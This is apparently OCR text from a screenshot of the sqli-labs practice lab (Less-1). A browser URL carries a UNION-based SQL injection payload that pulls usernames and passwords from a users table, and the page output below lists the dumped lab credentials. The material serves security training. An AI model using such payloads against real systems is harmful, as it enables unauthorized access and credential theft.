 123.56.166.12:8802/Less-1/?id=-1' union select 1,group_concat(username,0x7e,password),3 from users--+
130%
2
2345网址导航 - 致力...
其他书签
Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,adm
Your Password:3
SQLI DUMB SERIES-1